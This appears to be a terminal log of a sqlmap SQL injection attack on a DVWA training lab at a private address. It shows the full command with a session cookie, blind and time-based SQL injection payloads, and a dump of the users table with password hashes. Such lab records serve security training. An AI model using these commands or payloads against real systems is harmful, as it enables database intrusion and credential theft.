 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.1.64:9001/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="security=low;PHPSESSID=qsv17g4eguib1dipbqlpatd0c3;" -D dvwa -T user -C user,password --dump
{1.6.10#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:29:13 /2025-05-18/
[13:29:13] [INFO] resuming back-end DBMS 'mysql'
[13:29:13] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.1.64:9001/login.php'. Do you want to follow? [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 5306=5306 AND 'iLyP'='iLyP&Submit=Submit
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 7190 FROM (SELECT(SLEEP(5)))YzTj) AND 'FDEh'='FDEh&Submit=Submit
---
[13:30:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[13:30:16] [INFO] fetching entries of column(s) '`user`,password' for table 'users' in database 'dvwa'
[13:30:16] [INFO] fetching number of column(s) '`user`,password' entries for table 'users' in database 'dvwa'
[13:30:16] [INFO] resumed: 5
[13:30:16] [INFO] resumed: 1337
[13:30:16] [INFO] resumed: 8d3533d75ae2c3966d7e0d4fcc69216b
[13:30:16] [INFO] resumed: admin
[13:30:16] [INFO] resumed: 5f4dcc3b5aa765d61d8327deb882cf99
[13:30:16] [INFO] resumed: gordonb
[13:30:16] [INFO] resumed: e99a18c428cb38d5f260853678922e03
[13:30:16] [INFO] resumed: pablo
[13:30:16] [INFO] resumed: 0d107d09f5bbe40cade3de5c71e9e9b7
[13:30:16] [INFO] resumed: smithy
[13:30:16] [INFO] resumed: 5f4dcc3b5aa765d61d8327deb882cf99
[13:30:16] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: dvwa
Table: users
[5 entries]
| user | password |
| 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b |
| admin | 5f4dcc3b5aa765d61d8327deb882cf99 |
| gordonb | e99a18c428cb38d5f260853678922e03 |
| pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 |
| smithy | 5f4dcc3b5aa765d61d8327deb882cf99 |
[13:30:21] [INFO] table 'dvwa.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.1.64/dump/dvwa/users.csv'
[13:30:21] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.1.64'
[13:30:21] [WARNING] your sqlmap version is outdated
[*] ending @ 13:30:21 /2025-05-18/
┌──(kali㉿kali)-[~]
└─$